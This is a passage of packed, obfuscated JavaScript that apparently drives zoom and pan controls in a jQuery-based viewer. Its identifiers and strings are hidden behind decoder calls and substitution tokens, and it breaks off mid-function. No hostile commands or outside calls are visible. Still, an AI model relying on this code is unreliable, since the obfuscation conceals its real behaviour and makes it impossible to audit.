14[de(\'4k\',\'rI$&\')][\'ui\'][de(\'2di\',\'1H\')+\'Id\'])[de(\'2dh\',\'[2d\')](14[de(\'8m\',\'1S\')][\'ui\'][de(\'2dg\',\'1r#\')+de(\'2dm\',\'1w\')]),$(\'#\'+14[de(\'3u\',\'1o\')][\'ui\'][de(\'2df\',\'2a\')])[de(\'n6\',\'1w\')](14[de(\'4I\',\'29\')][\'ui\'][de(\'2dd\',\'&1p\')]),$(\'#\'+14[de(\'4u\',\'1s*\')][\'ui\'][de(\'2dc\',\'1H\')])[de(\'2db\',\'x[X5\')](14[de(\'48\',\'1w\')][\'ui\'][de(\'2da\',\'1B\')+\'xt\']),$(\'#\'+14[de(\'4g\',\'1N\')][\'ui\'][de(\'2d9\',\'1x\')])[de(\'2d8\',\'1O\')](15(m){1a dP=de;14[dP(\'3u\',\'1o\')][\'ui\'][dP(\'mO\',\'x[X5\')+\'ow\'](14[dP(\'4D\',\'(#&S\')][\'ui\'][dP(\'2cQ\',\'1D$\')])}),$(\'#\'+14[de(\'4N\',\'1D$\')][\'ui\'][de(\'2cP\',\')1q\')+\'Id\'])[de(\'2cO\',\'x[X5\')](15(m){1a dQ=de;14[dQ(\'5m\',\'#$tY\')][\'ui\'][dQ(\'2cx\',\'1W\')+\'ow\'](-14[dQ(\'4b\',\'$1y\')][\'ui\'][dQ(\'2cj\',\')1q\')])}),$(\'#\'+14[de(\'4F\',\'1n!\')][\'ui\'][de(\'2ck\',\'@23\')])[de(\'2cl\',\'1z\')](15(m){1a dA=de;14[dA(\'3K\',\'1R%\')][\'ui\'][dA(\'2cm\',\'(#&S\')](14[dA(\'4r\',\')1q\')][\'ui\'][dA(\'2cn\',\'1C*\')])}),$(\'#\'+14[de(\'4u\',\'1s*\')][\'ui\'][de(\'2co\',\'1O\')])[de(\'eF\',\'Q&og\')](15(m){1a dM=de;14[dM(\'4g\',\'1N\')][\'ui\'][dM(\'2cp\',\'1o\')](-14[dM(\'8s\',\'^2c\')][\'ui\'][dM(\'2cq\',\'qf&F\')])}),14[de(\'5U\',\'#1Y\')][\'ui\'][de(\'2cr\',\'1x\')]<=14[de(\'4Y\',\'1W\')][\'ui\'][de(\'2cs\',\'1n!\')+\'t\']?($(\'#\'+14[de(\'4I\',\'29\')][\'ui\'][de(\'2ct\',\'Q&og\')])[de(\'ne\',\'1u\')](de(\'2cu\',\'EJ!G\'),de(\'2cv\',\'1t)\')),$(\'#\'+14[de(\'52\',\'1T\')][\'ui\'][de(\'2cw\',\'#1Y\')])[de(\'jv\',\'1x\')](de(\'2cy\',\'1u\'),de(\'2cN\',\'1W\'))):$(\'#\'+14[de(\'4b\',\'$1y\')][\'ui\'][de(\'2cz\',\'$1y\')])[de(\'t9\',\'1M\')](de(\'ni\',\'qf&F\'),de(\'2cA\',\'1B\')),14[de(\'4n\',\'1u\')][\'ui\'][de(\'2cB\',\'1S\')]>=14[de(\'4u\',\'1s*\')][\'ui\'][de(\'mT\',\'1u\')+\'t\']?($(\'#\'+14[de(\'6M\',\'1U^\')][\'ui\'][de(\'2cC\',\'EJ!G\')])[de(\'mY\',\'(#&S\')](de(\'jI\',\'28(\'),de(\'2cD\',\'1C*\')),$(\'#\'+14[de(\'4n\',\'1u\')][\'ui\'][de(\'2cE\',\'1u\')])[de(\'hy\',\'Q&og\')](de(\'nl\',\'1C*\'),de(\'2cF\',\'1s*\'))):$(\'#\'+14[de(\'8m\',\'1S\')][\'ui\'][de(\'2cG\',\')1q\')])[de(\'nm\',\'2a\')](de(\'2cH\',\'1w\'),de(\'2cI\',\'P%CU\')),14[de(\'3D\',\'1z\')][\'ui\'][de(\'np\',\'1v]\')]<=14[de(\'57\',\'1O\')][\'ui\'][de(\'2cJ\',\'29\')+de(\'2cK\',\'^2c\')]?($(\'#\'+14[de(\'5O\',\'&1p\')][\'ui\'][de(\'2cL\',\'Q&og\')])[de(\'mZ\',\'26)\')](de(\'2cM\',\'1X\'),de(\'oc\',\'qf&F\')),$(\'#\'+14[de(\'3K\',\'1R%\')][\'ui\'][de(\'2bb\',\'1B\')])[de(\'2ba\',\'1D$\')](de(\'nq\',\'1z\'),de(\'2b9\',\'b1$K\'))):$(\'#\'+14[de(\'4F\',\'1n!\')][\'ui\'][de(\'2b0\',\'1D$\')])[de(\'29x\',\'1T\')](de(\'ju\',\'1D$\'),de(\'29y\',\'1U^\')),14[de(\'48\',\'1w\')][\'ui\'][de(\'29z\',\'1B\')]>=14[de(\'4k\',\'rI$&\')][\'ui\'][de(\'29A\',\'x[X5\')+de(\'29B\',\'1M\')]?($(\'#\'+14[de(\'6L\',\'2a\')][\'ui\'][de(\'t6\',\'P%CU\')+\'Id\'])[de(\'nk\',\'1W\')](de(\'29C\',\'1R%\'),de(\'tK\',\'25\')),$(\'#\'+14[de(\'3K\',\'1R%\')][\'ui\'][de(\'29D\',\'1L\')+\'Id\'])[de(\'29E\',\'1z\')](de(\'jt\',\'1E$\'),de(\'29F\',\'1n!\'))):$(\'#\'+14[de(\'48\',\'1w\')][\'ui\'][de(\'29G\',\'26)\')+\'Id\'])[de(\'kr\',\'1r#\')](de(\'kq\',\'P%CU\'),de(\'29H\',\'1s*\')),$[de(\'29I\',\'@23\')][de(\'29J\',\'(#&S\')](14[de(\'60\',\'@23\')][\'ui\'][de(\'mG\',\'qf&F\')+\'Up\'],15(){1a dO=de;14[dO(\'3u\',\'1o\')][\'ui\'][dO(\'29K\',\'^2c\')](14[dO(\'3x\',\'1v]\')][\'ui\'][dO(\'mE\',\'$1y\')])}),$[de(\'mH\',\'1F\')][de(\'29M\',\'@23\')](14[de(\'8s\',\'^2c\')][\'ui\'][de(\'2a1\',\'1t)\')+de(\'29N\',\'^2c\')],15(){1a dU=de;14[dU(\'3T\',\'1r#\')][\'ui\'][dU(\'29O\',\'1r#\')](-14[dU(\'6L\',\'2a\')][\'ui\'][dU(\'29P\',\'28(\')])}),$[de(\'29Q\',\'2a\')][de(\'29R\',\'EJ!G\')](14[de(\'3r\',\'qf&F\')][\'ui\'][de(\'29S\',\'qf&F\')+de(\'29T\',\'1D$\')],15(){1a s0=de;14[s0(\'4n\',\'1u\')][\'ui\'][s0(\'29U\',\'1B\')+\'ow\'](14[s0(\'3T\',\'1r#\')][\'ui\'][s0(\'29V\',\'1I\')])}),$[de(\'sQ\',\'Q&og\')][de(\'29W\',\'1V\')](14[de(\'5k\',\'1x\')][\'ui\'][de(\'29X\',\'1E$\')+de(\'29Y\',\')1q\')],15(){1a s1=de;14[s1(\'4m\',\'1F\')][\'ui\'][s1(\'mO\',\'x[X5\')+\'ow\'](-14[s1(\'4F\',\'1n!\')][\'ui\'][s1(\'29Z\',\'1U^\')])})},14[k(\'7u\',\'[2d\')][\'ui\'][k(\'2a0\',\'1I\')]=15(m){1a s2=k;if(14[s2(\'4F\',\'1n!\')][\'ui\'][s2(\'29w\',\'[2d\')]<14[s2(\'5X\',\'1E$\')][\'ui\'][s2(\'qA\',\'1B\')+\'t\']&&m>2o)17;if(14[s2(\'8t\',\'1V\')][\'ui\'][s2(\'29L\',\')1q\')]>=14[s2(\'7u\',\'[2d\')][\'ui\'][s2(\'jf\',\'1W\')+\'t\']&&m<2o){$(\'#\'+14[s2(\'6L\',\'2a\')][s2(\'29v\',\'1D$\')]+\'\\68*\')[s2(\'29d\',\'1M\')](15(W,S){1a s3=s2;$(18)[s3(\'qL\',\')1q\')](s3(\'28Z\',\'1D$\'),\'\')});17}if(14[s2(\'4N\',\'1D$\')][\'ui\'][s2(\'290\',\'1w\')+\'t\']+m>14[s2(\'48\',\'1w\')][\'ui\'][s2(\'mS\',\'(#&S\')])14[s2(\'4g\',\'1N\')][\'ui\'][s2(\'oi\',\'EJ!G\')+\'t\']=14[s2(\'4b\',\'$1y\')][\'ui\'][s2(\'mS\',\'(#&S\')];1K 14[s2(\'48\',\'1w\')][\'ui\'][s2(\'291\',\'1t)\')+\'t\']+m<14[s2(\'4V\',\'P%CU\')][\'ui\'][s2(\'mU\',\'1v]\')]?14[s2(\'4m\',\'1F\')][\'ui\'][s2(\'mT\',\'1u\')+\'t\']=14[s2(\'3D\',\'1z\')][\'ui\'][s2(\'mU\',\'1v]\')]:14[s2(\'6M\',\'1U^\')][\'ui\'][s2(\'292\',\'1r#\')+\'t\']+=m;$(\'#\'+14[s2(\'57\',\'1O\')][s2(\'293\',\'1X\')]+\'\\68*\')[s2(\'pR\',\'1X\')](s2(\'294\',\'1u\')+s2(\'295\',\'#1Y\')+s2(\'296\',\'1U^\')+s2(\'297\',\'1I\')+s2(\'298\',\'P%CU\'))[s2(\'mV\',\'b1$K\')](15(W,S){1a s4=s2;$a5=$(18);!!!$a5[s4(\'nk\',\'1W\')](s4(\'299\',\'1T\'))&&$a5[s4(\'nr\',\'28(\')](s4(\'29a\',\'P%CU\'),2X($a5[s4(\'gP\',\'26)\')](s4(\'29b\',\'1v]\'))));1a C=2X($a5[s4(\'gW\',\'25\')](s4(\'29c\',\')1q\')));$a5[s4(\'gP\',\'26)\')](s4(\'29e\',\'1n!\'),C*14[s4(\'4F\',\'1n!\')][\'ui\'][s4(\'29t\',\')1G\')+\'t\']+\'px\')}),m<2o?($(\'#\'+14[s2(\'4D\',\'(#&S\')][\'ui\'][s2(\'29f\',\'1r#\')])[s2(\'nZ\',\'2a\')](s2(\'29g\',\'1X\')+s2(\'u4\',\'1E$\')+s2(\'29h\',\'qf&F\')),$(\'#\'+14[s2(\'4y\',\'1L\')][\'ui\'][s2(\'29i\',\'28(\')])[s2(\'29j\',\'1S\')+\'s\'](s2(\'hv\',\'1M\')+s2(\'29k\',\'1o\')+s2(\'29l\',\'1H\'))):($(\'#\'+14[s2(\'5X\',\'1E$\')][\'ui\'][s2(\'29m\',\'b1$K\')])[s2(\'nZ\',\'2a\')](s2(\'29n\',\'1n!\')+s2(\'o0\',\'$1y\')+s2(\'29o\',\'1M\')),$(\'#\'+14[s2(\'4K\',\'1B\')][\'ui\'][s2(\'29p\',\'qf&F\')])[s2(\'29q\',\'EJ!G\')+\'s\'](s2(\'29r\',\'P%CU\')+s2(\'29s\',\'1z\')+s2(\'29u\',\'x[X5\')+\'x\')),14[s2(\'4g\',\'1N\')][\'ui\'][s2(\'2a2\',\'1F\')]<=14[s2(\'3x\',\'1v]\')][\'ui\'][s2(\'2a3\',\'(#&S\')+\'t\']&&($(\'#\'+14[s2(\'5F\',\'1C*\')][\'ui\'][s2(\'2a4\',\'1X\')])[s2(\'aV\',\'1E$\')](s2(\'oc\',\'qf&F\'),s2(\'2aD\',\'b1$K\')),$(\'#\'+14[s2(\'6M\',\'1U^\')][\'ui\'][s2(\'oe\',\'1n!\')])[s2(\'2aE\',\'#1Y\')](s2(\'2aF\',\'1V\'),s2(\'2aG\',\'1r#\')),$(\'#\'+14[s2(\'5g\',\'EJ!G\')][\'ui\'][s2(\'2aH\',\'1S\')])[s2(\'u3\',\'b1$K\')+\'s\'](s2(\'2aI\',\'1W\')+s2(\'2aJ\',\'$1y\')),$(\'#\'+14[s2(\'60\',\'@23\')][\'ui\'][s2(\'2aK\',\'1N\')])[s2(\'2aL\',\'EJ!G\')](s2(\'2aM\',\'^2c\')+s2(\'2aN\',\'29\')+s2(\'2aO\',\'1x\')+\'ax\')),14[s2(\'4V\',\'P%CU\')][\'ui\'][s2(\'oh\',\'1H\')]>14[s2(\'4I\',\'29\')][\'ui\'][s2(\'oi\',\'EJ!G\')+\'t\']&&($(\'#\'+14[s2(\'3D\',\'1z\')][\'ui\'][s2(\'2aP\',\'1w\')])[s2(\'2aQ\',\'rI$&\')](s2(\'2aR\',\'1O\')),$(\'#\'+14[s2(\'4u\',\'1s*\')][\'ui\'][s2(\'2aS\',\'1D$\')])[s2(\'2aT\',\'1U^\')](s2(\'oj\',\'1H\'),s2(\'2b7\',\'1R%\'))),14[s2(\'5a\',\'x[X5\')][\'ui\'][s2(\'2b6\',\'1x\')]>=14[s2(\'3r\',\'qf&F\')][\'ui\'][s2(\'2b5\',\'@23\')+\'t\']&&($(\'#\'+14[s2(\'7u\',\'[2d\')][\'ui\'][s2(\'oq\',\'1w\')])[s2(\'om\',\'1F\')](s2(\'2b4\',\'1V\'),s2(\'2b3\',\'1D$\')),$(\'#\'+14[s2(\'6D\',\'26)\')][\'ui\'][s2(\'oq\',\'1w\')])[s2(\'ou\',\'[2d\')](s2(\'nV\',\'1r#\'),s2(\'2b2\',\'1L\')),$(\'#\'+14[s2(\'5m\',\'#$tY\')][\'ui\'][s2(\'2b8\',\'1r#\')])[s2(\'2b1\',\'1z\')+\'s\'](s2(\'hv\',\'1M\')+s2(\'2aZ\',\'25\')),$(\'#\'+14[s2(\'57\',\'1O\')][\'ui\'][s2(\'2aY\',\'#$tY\')])[s2(\'2aX\',\'1w\')](s2(\'2aW\',\'Q&og\')+s2(\'2aV\',\'28(\')+s2(\'2aU\',\'1F\')+s2(\'2aC\',\'1n!\'))),14[s2(\'5G\',\'1t)\')][\'ui\'][s2(\'2aB\',\'[2d\')]<14[s2(\'4D\',\'(#&S\')][\'ui\'][s2(\'2aA\',\'#$tY\')+\'t\']&&($(\'#\'+14[s2(\'3r\',\'qf&F\')][\'ui\'][s2(\'2aj\',\'1D$\')])[s2(\'2a5\',\'1r#\')](s2(\'jI\',\'28(\')),$(\'#\'+14[s2(\'8m\',\'1S\')][\'ui\'][s2(\'2a6\',\'#1Y\')])[s2(\'2a7\',\'$1y\')](s2(\'2a8\',\'1B\'),s2(\'2a9\',\'1I\')))},14[k(\'5G\',\'1t)\')][\'ui\'][k(\'2aa\',\'1z\')+\'ow\']=15(m){1a s5=k;if(14[s5(\'3r\',\'qf&F\')][\'ui\'][s5(\'2ab\',\'1C*\')]<14[s5(\'4k\',\'rI$&\')][\'ui\'][s5(\'2ac\',\'1B\')+s5(\'2ad\',\'1v]\')]&&m>2o)17;if(14[s5(\'5O\',\'&1p\')][\'ui\'][s5(\'2ae\',\'1T\')]>=14[s5(\'5J\',\'25\')][\'ui\'][s5(\'2af\',\'1X\')+s5(\'2ag\',\')1G\')]&&m<2o)17;m>2o?($(\'#\'+14[s5(\'6H\',\'b1$K\')][\'ui\'][s5(\'2ah\',\'1L\')])[s5(\'2ai\',\'1R%\')](s5(\'2ak\',\'P%CU\')+s5(\'2az\',\'1t)\')+s5(\'2al\',\')1G\')),$(\'#\'+14[s5(\'5m\',\'#$tY\')][\'ui\'][s5(\'2am\',\'1o\')+\'Id\'])[s5(\'2an\',\'1s*\')+\'s\'](s5(\'2ao\',\'1L\')+s5(\'2ap\',\'@23\')+s5(\'kn\',\'1u\')+s5(\'2aq\',\'^2c\'))):($(\'#\'+14[s5(\'5G\',\'1t)\')][\'ui\'][s5(\'2ar\',\'qf&F\')])[s5(\'2as\',\'&1p\')+\'s\'](s5(\'2at\',\'1N\')+s5(\'2au\',\'1N\')+s5(\'2av\',\'28(\')+\'x\'),$(\'#\'+14[s5(\'5k\',\'1x\')][\'ui\'][s5(\'nD\',\'1U^\')+\'Id\'])[s5(\'nI\',\'@23\')+\'s\'](s5(\'2aw\',\'$1y\')+s5(\'2ax\',\'1R%\'))[s5(\'2ay\',\'1D$\')](s5(\'24x\',\'1s*\')+s5(\'tT\',\'1S\')+s5(\'24w\',\'[2d\'))),$(\'#\'+14[s5(\'4Y\',\'1W\')][s5(\'24v\',\'1S\')]+s5(\'23o\',\'1z\'))[s5(\'1Yq\',\'1t)\')](s5(\'1Yr\',\'1T\')+s5(\'1Ys\',\'1V\')+s5(\'1Yt\',\'1T\')+s5(\'1Yu\',\'1v]\')+s5(\'1Yv\',\'1B\'))[s5(\'jV\',\'$1y\')](s5(\'1Yw\',\'1O\'),14[s5(\'3r\',\'qf&F\')][\'ui\'][s5(\'1Yx\',\'1u\')+s5(\'1Yy\',\'26)\')]+=m),$(\'#\'+14[s5(\'5D\',\'1I\')][s5(\'1Yz\',\'1B\')]+s5(\'1YA\',\'b1$K\'))[s5(\'pR\',\'1X\')](s5(\'1YB\',\'qf&F\')+s5(\'1YC\',\'1F\')+s5(\'1YD\',\'1D$\')+s5(\'1YF\',\'1X\')+s5(\'1YU\',\'qf&F\'))[s5(\'tE\',\'1O\')](s5(\'1YG\',\'1X\')+s5(\'1YH\',\'1F\'),s5(\'1YI\',\'1T\')+14[s5(\'52\',\'1T\')][\'ui\'][s5(\'1YJ\',\'1M\')+s5(\'1YK\',\'$1y\')]+\')\'),$(\'#\'+14[s5(\'4N\',\'1D$\')][s5(\'1YL\',\'rI$&\')]+s5(\'1YM\',\'1r#\'))[s5(\'1YN\',\'1I\')](s5(\'1YO\',\'$1y\')+s5(\'1YP\',\'1X\')+s5(\'1YQ\',\'1F\')+s5(\'1YR\',\'1u\')+s5(\'1YS\',\')1q\'))[s5(\'jT\',\'1U^\')](s5(\'1YT\',\'1B\')+s5(\'1Yp\',\'1U^\'),s5(\'1YE\',\'1W\')+14[s5(\'6H\',\'b1$K\')][\'ui\'][s5(\'1Yo\',\'1W\')+s5(\'1Y6\',\'1L\')]+\')\'),$(\'#\'+14[s5(\'4I\',\'29\')][s5(\'u5\',\'1r#\')]+s5(\'1XS\',\'1U^\'))[s5(\'1XT\',\'1W\')](s5(\'1XU\',\'1o\')+s5(\'1XV\',\'@23\')+s5(\'1XW\',\')1G\')+s5(\'1XX\',\'1U^\')+s5(\'1XY\',\'[2d\'))[s5(\'tE\',\'1O\')](s5(\'1XZ\',\'1w\')+\'rm\',s5(\'1Y0\',\'1U^\')+14[s5(\'4n\',\'1u\')][\'ui\'][s5(\'1Y1\',\'1r#\')+s5(\'1Y2\',\'28(\')]+\')\'),14[s5(\'4D\',\'(#&S\')][\'ui\'][s5(\'1Y3\',\'1H\')]<=14[s5(\'3D\',\'1z\')][\'ui\'][s5(\'1Y4\',\'@23\')+s5(\'tV\',\'1t)\')]&&($(\'#\'+14[s5(\'52\',\'1T\')][\'ui\'][s5(\'1Y5\',\'1R%\')])[s5(\'jv\',\'1x\')](s5(\'tK\',\'25\'),s5(\'jI\',\'28(\')),$(\'#\'+14[s5(\'4n\',\'1u\')][\'ui\'][s5(\'1Y7\',\'1z\')])[s5(\'jv\',\'1x\')](s5(\'tM\',\'1S\'),s5(\'1Ym\',\'1V\')),$(\'#\'+14[s5(\'52\',\'1T\')][\'ui\'][s5(\'1Y8\',\'1t)\')+\'Id\'])[s5(\'tN\',\'1H\')+\'s\'](),$(\'#\'+14[s5(\'48\',\'1w\')][\'ui\'][s5(\'1Y9\',\'29\')])[s5(\'1Ya\',\'28(\')](s5(\'1Yb\',\'2a\')+s5(\'tT\',\'1S\')+s5(\'1Yc\',\'1R%\')+s5(\'1Yd\',\'1T\'))),14[s5(\'4m\',\'1F\')][\'ui\'][s5(\'1Ye\',\'25\')]>14[s5(\'48\',\'1w\')][\'ui\'][s5(\'1Yf\',\'1H\')+s5(\'tV\',\'1t)\')]&&($(\'#\'+14[s5(\'4y\',\'1L\')][\'ui\'][s5(\'1Yg\',\'1C*\')])[s5(\'1Yh\',\'1V\')](s5(\'1Yi\',\'1U^\')),$(\'#\'+14[s5(\'3T\',\'1r#\')][\'ui\'][s5(\'1Yj\',\'28(\')])[s5(\'tw\',\'1t)\')](s5(\'ju\',\'1D$\'),s5(\'1Yk\',\'26)\'))),14[s5(\'4I\',\'29\')][\'ui\'][s5(\'1Yl\',\'1t)\')]>=14[s5(\'6D\',\'26)\')][\'ui\'][s5(\'qB\',\'1o\')+s5(\'1Yn\',\'1O\')]&&($(\'#\'+14[s5(\'5k\',\'1x\')][\'ui\'][s5(\'t4\',\'1B\')+\'Id\'])[s5(\'t9\',\'1M\')](s5(\'1YV\',\')1q\'),s5(\'1YW\',\'&1p\')),$(\'#\'+14[s5(\'5a\',\'x[X5\')][\'ui\'][s5(\'1YX\',\'qf&F\')+\'Id\'])[s5(\'aV\',\'1E$\')](s5(\'1Zw\',\'1x\'),s5(\'1Zx\',\'&1p\')),$(\'#\'+14[s5(\'3u\',\'1o\')][\'ui\'][s5(\'1Zy\',\')1G\')])[s5(\'1Zz\',\'1n!\')+\'s\'](),$(\'#\'+14[s5(\'4I\',\'29\')][\'ui\'][s5(\'1ZA\',\'@23\')+\'Id\'])[s5(\'1ZB\',\'1I\')](s5(\'1ZC\',\'1L\')+s5(\'1ZD\',\'^2c\')+s5(\'1ZE\',\'1r#\')+s5(\'1ZF\',\'1O\'))),14[s5(\'48\',\'1w\')][\'ui\'][s5(\'1ZG\',\'#$tY\')]<14[s5(\'3r\',\'qf&F\')][\'ui\'][s5(\'1ZH\',\'1O\')+s5(\'1ZI\',\'1T\')]&&($(\'#\'+14[s5(\'6D\',\'26)\')][\'ui\'][s5(\'t4\',\'1B\')+\'Id\'])[s5(\'1ZJ\',\'1U^\')](s5(\'1ZK\',\'1I\')),$(\'#\'+14[s5(\'3x\',\'1v]\')][\'ui\'][s5(\'t6\',\'P%CU\')+\'Id\'])[s5(\'t7\',\'#$tY\')](s5(\'jt\',\'1E$\'),s5(\'1ZL\',\'1T\')))},$(2s)[k(\'1ZM\',\'1L\')](15(m){1a s6=k;14[s6(\'4k\',\'rI$&\')][\'ui\'][s6(\'201\',\')1q\')]()}),14[k(\'6G\',\'28(\')][k(\'1ZZ\',\'qf&F\')]=15(){17 1P 4Z()},14[k(\'3K\',\'1R%\')][k(\'jq\',\'b1$K\')][k(\'1ZY\',\'2a\')]=15(){1a s7=k;14[s7(\'5D\',\'1I\')][s7(\'1ZX\',\'#1Y\')][s7(\'1ZW\',\'@23\')]=s7(\'1ZV\',\'29\'),14[s7(\'4r\',\')1q\')][s7(\'202\',\'1x\')][s7(\'1ZU\',\'rI$&\')]=s7(\'1ZS\',\'1z\'),14[s7(\'6D\',\'26)\')][s7(\'jq\',\'b1$K\')][s7(\'hx\',\'P%CU\')]=s7(\'1ZR\',\'[2d\')+\'ol\',14[s7(\'66\',\')1G\')][s7(\'tj\',\'1I\')][s7(\'jl\',\'1F\')]=s7(\'1ZQ\',\'1D$\'),14[s7(\'60\',\'@23\')][s7(\'uK\',\'1V\')][s7(\'uP\',\'1I\')]=s7(\'1ZP\',\'$1y\'),14[s7(\'6H\',\'b1$K\')][s7(\'h9\',\')1q\')][s7(\'1ZO\',\'1z\')]=s7(\'1ZN\',\'1I\'),14[s7(\'5J\',\'25\')][s7(\'jh\',\'1T\')][s7(\'r6\',\')1G\')]=![],14[s7(\'5m\',\'#$tY\')][s7(\'tj\',\'1I\')][s7(\'hs\',\'26)\')]?($(\'#\'+14[s7(\'3K\',\'1R%\')][s7(\'jh\',\'1T\')][s7(\'tk\',\'#$tY\')])[s7(\'je\',\'1S\')](15(m){1a s8=s7;14[s8(\'4r\',\')1q\')][s8(\'uM\',\'1C*\')][s8(\'1Zv\',\'^2c\')]()}),$(\'#\'+14[s7(\'5G\',\'1t)\')][s7(\'1Zu\',\'1O\')][s7(\'tl\',\'#1Y\')])[s7(\'1Zt\',\'1W\')](14[s7(\'6L\',\'2a\')][s7(\'uj\',\'1z\')][s7(\'1Zc\',\'@23\')]),$(\'#\'+14[s7(\'4Y\',\'1W\')][s7(\'jk\',\'1L\')][s7(\'tm\',\'1z\')])[s7(\'hy\',\'Q&og\')](s7(\'tn\',\'1N\'),14[s7(\'4g\',\'1N\')][s7(\'1YY\',\'1D$\')][s7(\'1YZ\',\'rI$&\')])):($(\'#\'+14[s7(\'4D\',\'(#&S\')][s7(\'1Z0\',\'1o\')][s7(\'sp\',\'qf&F\')])[s7(\'1Z1\',\'#1Y\')](15(m){1a s9=s7;14[s9(\'60\',\'@23\')][s9(\'jp\',\'1u\')][s9(\'1Z2\',\')1q\')]()}),$(\'#\'+14[s7(\'3T\',\'1r#\')][s7(\'1Z3\',\'1v]\')][s7(\'1Z4\',\'[2d\')])[s7(\'1Z5\',\'Q&og\')](14[s7(\'61\',\'Q&og\')][s7(\'1Z6\',\'1X\')][s7(\'jl\',\'1F\')]),$(\'#\'+14[s7(\'3x\',\'1v]\')][s7(\'jo\',\'^2c\')][s7(\'uw\',\'1S\')])[s7(\'1Z7\',\'1O\')](s7(\'jw\',\'29\'),14[s7(\'4u\',\'1s*\')][s7(\'jq\',\'b1$K\')][s7(\'1Z8\',\'1n!\')])),$[s7(\'1Z9\',\'#1Y\')][s7(\'1Za\',\'P%CU\')](14[s7(\'4V\',\'P%CU\')][s7(\'uy\',\'1R%\')][s7(\'1Zb\',\'1L\')],15(){1a sd=s7;14[sd(\'57\',\'1O\')][sd(\'uy\',\'1R%\')][sd(\'1Zd\',\'1t)\')]?14[sd(\'5U\',\'#1Y\')][sd(\'jp\',\'1u\')][sd(\'1Zs\',\'b1$K\')]():14[sd(\'5m\',\'#$tY\')][sd(\'jo\',\'^2c\')][sd(\'1Ze\',\'1s*\')]()})},14[k(\'5X\',\'1E$\')][k(\'jp\',\'1u\')][k(\'1Zf\',\'1X\')]=15(){1a ss=k;if(14[ss(\'5U\',\'#1Y\')][ss(\'1Zg\',\'1H\')][ss(\'hs\',\'26)\')])17;$(\'#\'+14[ss(\'57\',\'1O\')][ss(\'1Zh\',\'1w\')]+\'\\68*\')[ss(\'1Zi\',\'1r#\')](15(m,W){1a sm=ss;$(18)[sm(\'uD\',\'^2c\')](sm(\'u6\',\'1C*\')+sm(\'1Zj\',\'1W\'),14[sm(\'8s\',\'^2c\')][sm(\'1Zk\',\'#$tY\')][sm(\'1Zl\',\'1B\')]),$(18)[sm(\'1Zm\',\'25\')](sm(\'1Zn\',\'1r#\'),14[sm(\'4n\',\'1u\')][sm(\'jo\',\'^2c\')][sm(\'1Zo\',\')1q\')])}),$(\'#\'+14[ss(\'4b\',\'$1y\')][ss(\'1Zp\',\'$1y\')])[ss(\'1Zq\',\'qf&F\')](15(m,W){1a sW=ss;$(18)[sW(\'uI\',\'qf&F\')](sW(\'jn\',\'&1p\')+sW(\'uJ\',\')1G\'),14[sW(\'4g\',\'1N\')][sW(\'uK\',\'1V\')][sW(\'1Zr\',\'[2d\')]),$(18)[sW(\'gP\',\'26)\')](sW(\'1XR\',\'1R%\'),14[sW(\'3u\',\'1o\')][sW(\'uM\',\'1C*\')][sW(\'1ZT\',\'[2d\')])}),$(\'#\'+14[ss(\'4F\',\'1n!\')][ss(\'uf\',\'2a\')][ss(\'1XQ\',\'25\')])[ss(\'1XG\',\'(#&S\')](14[ss(\'8t\',\'1V\')][ss(\'qx\',\'P%CU\')][ss(\'1Wd\',\'28(\')]),$(\'#\'+14[ss(\'66\',\')1G\')][ss(\'1We\',\'1r#\')][ss(\'1Wf\',\'1U^\')])[ss(\'gW\',\'25\')](ss(\'ul\',\')1G\'),14[ss(\'60\',\'@23\')][ss(\'h9\',\')1q\')][ss(\'uP\',\'1I\')]),$(\'#\'+14[ss(\'3K\',\'1R%\')][ss(\'jk\',\'1L\')][ss(\'1Wg\',\'1R%\')])[ss(\'1Wh\',\'^2c\')](ss(\'uQ\',\'1M\')),$(\'#\'+14[ss(\'3D\',\'1z\')][ss(\'qZ\',\'1U^\')][ss(\'1Wi\',\'1t)\')])[ss(\'1Wj\',\'#$tY\')](15(m){1a sS=ss;14[sS(\'4V\',\'P%CU\')][sS(\'h9\',\')1q\')][sS(\'1Wk\',\'1C*\')]()}),14[ss(\'52\',\'1T\')][ss(\'h9\',\')1q\')][ss(\'sy\',\'1C*\')]=!![],$(\'#\'+14[ss(\'4k\',\'rI$&\')][ss(\'1Wl\',\'1S\')][ss(\'1Wm\',\'28(\')])[ss(\'u3\',\'b1$K\')+\'s\']()[ss(\'1Wn\',\'1H\')](ss(\'1Wo\',\'1C*\')+ss(\'u4\',\'1E$\')+ss(\'1Wp\',\'1C*\'))},14[k(\'79\',\'1X\')][k(\'1Wq\',\'1t)\')][k(\'1Ws\',\'28(\')]=15(){1a sC=k;$(\'#\'+14[sC(\'3u\',\'1o\')][sC(\'u5\',\'1r#\')]+\'\\68*\')[sC(\'1WH\',\'&1p\')](15(m,W){1a sV=sC;$(18)[sV(\'1Wt\',\'1x\')](sV(\'u6\',\'1C*\')+sV(\'1Wu\',\'1C*\'),\'\'),$(18)[sV(\'u7\',\'b1$K\')](sV(\'u9\',\'EJ!G\'),\'\')}),$(\'#\'+14[sC(\'3x\',\'1v]\')][sC(\'1Wv\',\'#1Y\')])[sC(\'1Ww\',\'EJ!G\')](15(m,W){1a sw=sC;$(18)[sw(\'jd\',\')1G\')](sw(\'1Wx\',\'EJ!G\')+sw(\'1Wy\',\'1z\'),\'\'),$(18)[sw(\'jm\',\'rI$&\')](sw(\'1Wz\',\'P%CU\'),\'\')}),$(\'#\'+14[sC(\'4b\',\'$1y\')][sC(\'uf\',\'2a\')][sC(\'us\',\')1G\')])[sC(\'1WA\',\'1t)\')](14[sC(\'60\',\'@23\')][sC(\'1WB\',\'$1y\')][sC(\'ug\',\'^2c\')]),$(\'#\'+14[sC(\'4k\',\'rI$&\')][sC(\'uj\',\'1z\')][sC(\'uk\',\'1I\')])[sC(\'hy\',\'Q&og\')](sC(\'ul\',\')1G\'),14[sC(\'5G\',\'1t)\')][sC(\'1WC\',\'1n!\')][sC(\'jl\',\'1F\')]),$(\'#\'+14[sC(\'4K\',\'1B\')][sC(\'1WD\',\'(#&S\')][sC(\'1WE\',\'rI$&\')])[sC(\'1WF\',\'P%CU\')](sC(\'un\',\'1N\')),$(\'#\'+14[sC(\'5O\',\'&1p\')][sC(\'ur\',\'1s*\')][sC(\'uo\',\'EJ!G\')])[sC(\'1WG\',\'1R%\')](15(m){1a 